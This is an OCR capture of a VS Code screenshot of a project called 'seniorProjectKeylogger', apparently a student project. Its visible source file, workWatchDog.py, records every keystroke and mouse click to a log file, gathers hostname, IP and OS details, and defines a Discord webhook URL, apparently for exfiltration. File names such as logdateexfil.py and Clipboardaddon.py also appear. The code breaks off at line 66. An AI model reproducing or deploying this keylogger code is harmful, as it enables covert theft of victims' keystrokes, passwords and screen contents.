 File Edit Selection View Go Run Terminal Help
seniorProjectKeylogger
Restricted Mode is intended for safe code browsing. Trust this folder to enable all features. Manage Learn More
EXPLORER
SENIORPROJECTKEYLOGGER
utilities
.gitattributes
install.bat
install.sh
key_log.txt
README.md
screenshot_0.png
screenshot_15.png
screenshot_30.png
screenshot_45.png
screenshot_60.png
screenshot_75.png
screenshot_90.png
screenshot_105.png
screenshot_120.png
screenshot_135.png
screenshot_150.png
screenshot_165.png
workWatchDog.py
OUTLINE
TIMELINE
install.sh README.md workWatchDog.py install.bat logdateexfil.py Clipboardaddon.py mouselogger.py
workWatchDog.py > ...
1 import pyautogui
2 import requests
3 import socket
4 import platform
5 from pynput.keyboard import Key, Listener as KeyboardListener
6 from pynput.mouse import Listener as MouseListener
7 import time
8
9 # Constants
10 KEYS_INFORMATION_FILE = "key_log.txt"
11 SCREENSHOT_INTERVAL_SECONDS = 15
12 RUN_TIME_SECONDS = 180 #CHANGE THIS
13 DISCORD_WEBHOOK_URL = "https://discord.com/api/webhooks/1160773937333018666/
14 RUN_TIME_MINUTES = RUN_TIME_SECONDS / 60
15
16 # Global variables
17 keys_pressed = []
18 mouse_clicks = []
19 start_time = time.time()
20 word_count = 0
21 click_count = 0
22 count = 0
23
24 def get_ip_address():
25 """Retrieve the local IP address of the primary network interface."""
26 try:
27 with socket.socket(socket.AF_INET, socket.SOCK_DGRAM) as s:
28 s.connect(("8.8.8.8", 80))
29 return s.getsockname()[0]
30 except Exception:
31 return '127.0.0.1'
32
33 def get_system_info():
34 """Gather system information like hostname and operating system."""
35 hostname = socket.gethostname()
36 local_ip = get_ip_address()
37 operating_system = platform.system() + " " + platform.release()
38 return hostname, local_ip, operating_system
39
40 def on_key_press(key):
41 global keys_pressed, word_count
42
43 keys_pressed.append((key, time.time()))
44 if key == Key.space:
45 word_count += 1
46 write_data_to_file()
47
48 def on_mouse_click(x, y, button, pressed):
49 global click_count
50 if pressed:
51 click_count += 1
52 mouse_clicks.append((x, y, button, time.time()))
53 write_data_to_file()
54
55 def write_data_to_file():
56 """Write the captured keys and mouse clicks to a file."""
57 with open(KEYS_INFORMATION_FILE, "a") as file:
58 for item in keys_pressed + mouse_clicks:
59 if isinstance(item, tuple) and len(item) == 4: # Mouse click data
60 x, y, button, click_time = item
61 file.write(f"Mouse Click: X={x}, Y={y}, Button={button}, Time={click_time - start_time:.2f}\n")
62 elif isinstance(item, tuple) and len(item) == 2: # Key press data
63 key, key_time = item
64 key_str = str(key).replace("'", "")
65 if key_str.find("space") > 0:
66 file.write('\n')
Preview README.md
Work Watch Dog
Restricted Mode 0 0 0 Ln 12, Col 19 Spaces: 4 UTF-8 CRLF Python
Type here to search
9+
1 71°F Mostly clear
12:54 AM
11/21/2023
2